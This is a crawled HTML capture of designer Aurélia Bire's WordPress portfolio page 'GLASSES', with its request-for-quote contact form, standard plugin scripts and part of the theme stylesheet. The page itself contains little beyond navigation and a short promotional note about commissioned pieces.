

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aureliabire.com/laboratory/glasses/
body_size: 6556
content:
<!DOCTYPE html>

<html class="no-js" lang="fr-FR">

<head id="www-sitename-com" data-template-set="html5-reset-wordpress-theme" profile="://gmpg.org/xfn/11">

	<meta charset="UTF-8">
	
	<meta https-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
	
	

	
	<meta name="title" content="GLASSES - Aurélia Bire - Aurélia Bire">

	<meta name="viewport" content="initial-scale=1, maximum-scale=1 user-scalable=no" />

	<meta name="google-site-verification" content="C02k4_BA62jOcgT07iunEuxcxMrWQc1qeTjI5tdOpXw" />

	<meta name="author" content="Aurélia Bire">
	<meta name="Copyright" content="Copyright Aurélia Bire 2026. All Rights Reserved.">

	<meta name="DC.title" content="Project Name">
	<meta name="DC.subject" content="What you're about.">
	<meta name="DC.creator" content="Who made this site.">
	

<link rel="apple-touch-icon" sizes="57x57" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://aureliabire.com/wp-content/uploads/structure/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://aureliabire.com/wp-content/uploads/structure/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://aureliabire.com/wp-content/uploads/structure/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://aureliabire.com/wp-content/uploads/structure/favicon/favicon-16x16.png">
<link rel="manifest" href="https://aureliabire.com/wp-content/uploads/structure/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://aureliabire.com/wp-content/uploads/structure/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">







	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://aureliabire.com/wp-content/themes/MMDWC/_/css/jquery.mCustomScrollbar.min.css">

<link rel="stylesheet" href="https://aureliabire.com/wp-content/themes/MMDWC/_/css/bootstrap.min.css">

	<link rel="stylesheet" href="https://aureliabire.com/wp-content/themes/MMDWC/style.css">
	
	<script src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/modernizr-1.7.min.js"></script>
	
	<link rel="pingback" href="https://aureliabire.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GLASSES - Aurélia Bire</title>
	<link rel="canonical" href="https://aureliabire.com/laboratory/glasses/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GLASSES - Aurélia Bire" />
	<meta property="og:url" content="https://aureliabire.com/laboratory/glasses/" />
	<meta property="og:site_name" content="Aurélia Bire" />
	<meta property="og:image" content="https://aureliabire.com/wp-content/uploads/GLASSES.jpg" />
	<meta property="og:image:width" content="654" />
	<meta property="og:image:height" content="687" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aureliabire.com/laboratory/glasses/","url":"https://aureliabire.com/laboratory/glasses/","name":"GLASSES - Aurélia Bire","isPartOf":{"@id":"https://aureliabire.com/#website"},"primaryImageOfPage":{"@id":"https://aureliabire.com/laboratory/glasses/#primaryimage"},"image":{"@id":"https://aureliabire.com/laboratory/glasses/#primaryimage"},"thumbnailUrl":"https://aureliabire.com/wp-content/uploads/GLASSES.jpg","datePublished":"2017-09-01T12:17:45+00:00","dateModified":"2017-09-01T12:17:45+00:00","breadcrumb":{"@id":"https://aureliabire.com/laboratory/glasses/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://aureliabire.com/laboratory/glasses/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aureliabire.com/laboratory/glasses/#primaryimage","url":"https://aureliabire.com/wp-content/uploads/GLASSES.jpg","contentUrl":"https://aureliabire.com/wp-content/uploads/GLASSES.jpg","width":654,"height":687},{"@type":"BreadcrumbList","@id":"https://aureliabire.com/laboratory/glasses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://aureliabire.com/"},{"@type":"ListItem","position":2,"name":"Laboratory","item":"https://aureliabire.com/laboratory/"},{"@type":"ListItem","position":3,"name":"GLASSES"}]},{"@type":"WebSite","@id":"https://aureliabire.com/#website","url":"https://aureliabire.com/","name":"Aurélia Bire","description":"Since 2015, Aurélia Bire has been signing personal pieces. Her designs are inspired by nature and landscapes, universal themes, as well as simple gestures.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aureliabire.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Aurélia Bire &raquo; Flux" href="https://aureliabire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurélia Bire &raquo; Flux des commentaires" href="https://aureliabire.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aureliabire.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aureliabire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-latest.min.js?ver=6.5.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://aureliabire.com/wp-json/" /><link rel='shortlink' href='https://aureliabire.com/?p=489' />
<link rel="alternate" type="application/json+oembed" href="https://aureliabire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faureliabire.com%2Flaboratory%2Fglasses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aureliabire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faureliabire.com%2Flaboratory%2Fglasses%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
</head>

<body class="laboratory-template-default single single-laboratory postid-489 ">
	
	<div id="wrapper"><!-- not needed? up to you: https://camendesign.com/code/developpeurs_sans_frontieres -->

		<header id="header">

		<div class="container-fluid">


<div class="row">

<div class="col-xs-2 text-center">

	<div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://aureliabire.com/about/">About</a></li>
</ul></div>		
</div>

<div class="col-xs-2 text-center">

<div class="menu-pieces-container"><ul id="menu-pieces" class="menu"><li id="menu-item-378" class="open_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-378"><a href="#">pieces for contemplation</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-382"><a href="https://aureliabire.com/flower-blossom/">Flower &#038; Blossom</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a href="https://aureliabire.com/wall-jewel/">Wall jewel</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-381"><a href="https://aureliabire.com/cosmos/">Cosmos</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-380"><a href="https://aureliabire.com/cloud/">Cloud</a></li>
</ul>
</li>
</ul></div>
</div>

<div class="col-xs-4 text-center">

<a href="https://aureliabire.com/">

<img src="https://aureliabire.com/wp-content/uploads/aurelia_bire_logo.png" class="logo">

</a>

</div>

<div class="col-xs-2 text-center">

<div class="menu-laboratory-container"><ul id="menu-laboratory" class="menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type_archive menu-item-object-laboratory current-menu-item menu-item-386"><a href="https://aureliabire.com/laboratory/" aria-current="page">Laboratory</a></li>
</ul></div>	
</div>

<div class="col-xs-2 text-center">

<div class="menu-find-container"><ul id="menu-find" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://aureliabire.com/find-us-at/">Find us at</a></li>
</ul></div>	
</div>

</div>

		</div>

		</header>




<article class="post reverse" id="post-489">


	<span class="social"> SHARE
	<!-- FACEBOOK -->
	<a href="http://www.facebook.com/sharer.php?u=https://aureliabire.com/laboratory/glasses/&t=GLASSES" title="Share on Facebook" class="btn_popup"><i class="fa fa-facebook-official"></i></a> 
	<!-- PINTEREST -->
		<a href="//pinterest.com/pin/create%2Fbutton/?url=https%3A%2F%2Faureliabire.com&media=https://aureliabire.com/wp-content/uploads/GLASSES.jpg&description=GLASSES, Aurélia Bire, https%3A%2F%2Faureliabire.com" title="Share on Pinterest" class="btn_popup"><i class="fa fa-pinterest"></i></a>
	<!-- TUMBLR -->
		<a href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Faureliabire.com%2Fwp-content%2Fuploads%2FGLASSES.jpg&caption=GLASSES&clickthru=https%3A%2F%2Faureliabire.com" title="Share on tumblR" class="btn_popup"><i class="fa fa-tumblr-square"></i></a>

	<a href="mailto:?subject=GLASSES&amp;body=https://aureliabire.com/laboratory/glasses/" title="Send via E-mail" class="btn_popup mail"><i class="fa fa-envelope" aria-hidden="true"></i></a>
	</span>

<div id="pager_div">

<div id="custom-pager" class="center"></div>


<div class="request_toggle controls_go_to">Request for quote</div>

</div>

<div id="slideshow_pieces" data-cycle-pager="#custom-pager" data-cycle-pager-template="<span class='circle'><a href=#></a></span>">


</div>


<!-- OVERLAY More info -->


<!-- FIN OVERLAY More info -->

<!-- OVERLAY REQUEST FOR QUOTE -->

<div id="overlay_request_for_quote">

<div class="slide">

<div class="left">

<div class="content_request">

<h1>Contact<br>us</h1>

<div class="inside">

<h2>Request for quote</h2>


<div class="wpcf7 no-js" id="wpcf7-f20-p489-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/laboratory/glasses/#wpcf7-f20-p489-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="20" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20-p489-o1" />
<input type="hidden" name="_wpcf7_container_post" value="489" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="country"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Country" value="" type="text" name="country" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="e-mail"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="e-mail" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="phone-number" /></span>
</p>
<p><label> Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="100" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>

<div id="close_request" class="request_toggle">back</div>

</div>


</div>


<div class="right">

<div class="mobile_background" style="background: url('https://aureliabire.com/wp-content/uploads/image_background_3.jpg') no-repeat center ;
background-size: auto auto;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
">

 <div class="title white"> 
<p>Commissioned pieces<br />
available</p>
<p>We deliver to your door everywhere around the world</p>
<p>White-glove service available<br />
upon request</p>

</div>

</div>

</div>

</div>

</div>

<!-- FIN OVERLAY REQUEST FOR QUOTE -->

</article>


		<footer id="footer" class="source-org vcard copyright">


        <div class="container-fluid">


<div class="row">

<div class="col-xs-12">
  Design: <a href="http://www.byzance.co" target="_blank">Byzance.co</a> — Dev: <a href="http://www.mattieumoreaudomecq.com" target="_blank">Mattieu Moreau Domecq</a> — Photography: Benjamin Chelly
</div>

</div>

</div>
		</footer>

	</div>

	<script type="text/javascript" src="https://aureliabire.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aureliabire.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Veuillez s\u00e9lectionner une action \u00e0 effectuer.","are_you_sure":"\u00cates-vous s\u00fbr?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"67fbbec2ab","ajaxurl":"https:\/\/aureliabire.com\/wp-admin\/admin-ajax.php","_wpnonce":"07e7f7979a","_rest_url":"https:\/\/aureliabire.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=67fbbec2ab&_wpnonce=07e7f7979a"},"not_bot_nonce":{"action":"shield_action","ex":"capture_not_bot_nonce","ajaxurl":"https:\/\/aureliabire.com\/wp-admin\/admin-ajax.php","_wpnonce":"07e7f7979a","_rest_url":"https:\/\/aureliabire.com\/wp-json\/shield\/v1\/action\/capture_not_bot_nonce?_wpnonce=07e7f7979a"}},"flags":{"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=19.1.19&amp;mtime=1718199906" id="icwp-wpsf-notbot-js"></script>
<script defer type="text/javascript" src="https://aureliabire.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1718116140" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.cycle2.center.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/functions.js"></script>


<!-- here comes the javascript -->

<!-- jQuery is called via the Wordpress-friendly way via functions.php -->

<!-- Asynchronous google analytics; this is the official snippet.
	 Replace UA-XXXXXX-XX with your site's ID and uncomment to enable.
	 
<script>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-XXXXXX-XX']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
-->
	
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://aureliabire.com/wp-content/themes/MMDWC/style.css
body_size: 4407
content:
/*   
Theme Name: MMDWC
Author: MATTIEU MOREAU DOMECQ WEB CONCEPTION
Author URI: http://www.mattieumoreaudomecq.com
*/

/* 
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, hgroup, menu, nav, section, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}                                   
    
@font-face {
font-family: 'MrsEavesItalic';
src: 
url('_/fonts/MrsEavesItalic.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/MrsEavesItalic.woff') format('woff'), 
url('_/fonts/MrsEavesItalic.ttf')  format('truetype'), 
url('_/fonts/MrsEavesItalic.svg#MrsEavesItalic') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'MrsEavesRoman';
src: 
url('_/fonts/MrsEavesRoman.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/MrsEavesRoman.woff') format('woff'), 
url('_/fonts/MrsEavesRoman.ttf')  format('truetype'), 
url('_/fonts/MrsEavesRoman.svg#MrsEavesRoman') format('svg');
font-weight: normal;
font-style: normal;
}


@font-face {
font-family: 'MrsEavesBold';
src: 
url('_/fonts/MrsEavesBold.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/MrsEavesBold.woff') format('woff'), 
url('_/fonts/MrsEavesBold.ttf')  format('truetype'), 
url('_/fonts/MrsEavesBold.svg#MrsEavesBold') format('svg');
font-weight: normal;
font-style: normal;
}



@font-face {
font-family: 'RegularRegular-Regular';
src: 
url('_/fonts/RegularRegular-Regular.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/RegularRegular-Regular.otf')  format('opentype'),
url('_/fonts/RegularRegular-Regular.woff') format('woff'), 
url('_/fonts/RegularRegular-Regular.ttf')  format('truetype'), 
url('_/fonts/RegularRegular-Regular.svg#RegularRegular-Regular') format('svg');
font-weight: normal;
font-style: normal;
}


/*-------------------------------------------------------------------------------*/

/* CSS
-------------------------------------------------------------------------------*/


html,body{width:100%;height:100%;padding:0;margin:0}
#wrapper{
    width:100%;
    height:100%;
min-height: 100vh}

body {
    color: black;
    overflow-y: hidden;
}


article {
    opacity: 0
}

/* PAGE ATTENTE */

.page-id-369 article {
    opacity: 1;
}

.page-id-369 .menu-item,
.page-id-369 .open_menu {
    display: none;
}

.page-id-369 a {
    cursor: text!important;
}

* {
    outline: none!important;
  
}

*:focus {
  outline: none!important;
  box-shadow: none!important;
  border-color: #ccc!important;
  text-decoration: none!important;
}

.white {
    color: white;
}

strong {
    font-family: 'MrsEavesBold';
font-weight: normal;
}
header {
    position: fixed;
    z-index: 103;
    width: 100%;
    top: 0px;
    text-align: center;
    padding: 20px 0px;
    font-family: 'RegularRegular-Regular';
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;

}

header .col-xs-2 {
    white-space: nowrap;
}

header .logo {
    width: 100%;
    max-width: 280px;
}

header .menu li {
    list-style: none;
}

header .menu a,
header .menu a:active,
header .menu a:visited {
    color: black;
    padding: 0px 10px 2px 10px;

}

header .menu a:hover,
header .menu a:focus,
header .menu .current-menu-item a,
header .menu .current-menu-ancestor a {
    text-decoration: none;
    color: black!important;
    border-bottom: 1px solid black;
}



header li.open_menu,
header li.open_menu:active,
header li.open_menu:visited {
    z-index: 100;
    position: relative;
    color: black;
}

header li.open_menu {
    text-decoration: none;
    color: black;
    width: 200px;
    display: inline;
}



header .sub-menu {
    position: absolute;
    width: 243px;
    padding-right: 0px;
    padding-left: 0px;
    background-color: white;
    top: -21px;
    z-index: -1;
    padding-top: 40px;
    left: -18px;
    padding-bottom: 10px;
    display: none;
}





header .sub-menu li {
    list-style: none;
    line-height: 25px;
}

header .sub-menu li a,
header .sub-menu li a:active,
header .sub-menu li a:visited {
    color: black;
        text-decoration: none!important;
    border-bottom: none!important;
}

header .sub-menu li a:hover {
    text-decoration: none!important;
    border-bottom: none!important;
    color: #A6793B!important;
}

header .sub-menu li:first-child::before {
    content: "";
    display: block;
    width: 85%;
    margin: 0 auto;
    position: relative;
    bottom: 1px;
    max-width: 210px;
}

header .sub-menu .current-menu-item a {
      text-decoration: none!important;
    border-bottom: none!important;
    color: #A6793B!important;  
}




.open_menu:hover > .sub-menu {
    display: block;
}

.open_menu:hover a {
        border-bottom: 1px solid black;

}

.sub-menu:hover {
    display: block;
}

h1 {
     font-weight: normal;
   
}

/* SLIDESHOW */


/* CONTROLS */


article #slideshow_pieces #full_width_left,
article #slideshow_pieces #full_width_right {
    position: absolute;
    height: 100vh;
    top: 0;
    z-index: 1000;
    left: 0px;
}

article #slideshow_pieces #full_width_left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
        width: 50vw;


}
article #slideshow_pieces #full_width_right {
    right: 0px;
    left: auto;
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
        width: 50vw;

}

article #slideshow_pieces .left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
}

article #slideshow_pieces .right {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
}

article.reverse #slideshow_pieces .left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
}

article.reverse #slideshow_pieces .right {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
}

article #slideshow_pieces .content_text,
article #slideshow_pieces .content_image {
    cursor: initial;
}




.slide {
    width: 100vw;
height: 100vh;

}


.slide h1 {
    font-size: 31px;
    line-height: 32px;
    font-family: 'RegularRegular-Regular';
    text-transform: uppercase;
    position: absolute;
    width: 100%;
    text-align: center;
}

.slide a,
.slide a:active,
.slide a:visited,
.slide a:hover {
    color: black;
    text-decoration: none;
}


.left {
    height: 100vh;
    width: 50vw;
    background-color: #FBF6F2;
    float: left;
    position: relative;
}

.social {
    position: fixed;
    bottom: 15px;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'RegularRegular-Regular';
    color: black !important;
    letter-spacing: 1px;
    cursor: pointer;
    z-index: 1000;
    left: 30px;
    /*-moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 16px;*/
}

.social a,
.social a:active,
.social a:visited,
.social a:hover {
    color: black;
    text-decoration: none!important;
    padding: 0px 1px
}


.reverse .left {
    height: 100vh;
    width: 50vw;
    background-color: #FBF6F2;
    left: 50vw;
    position: relative;
    float:none;
}

.right {
    height: 100vh;
    width: 50vw;
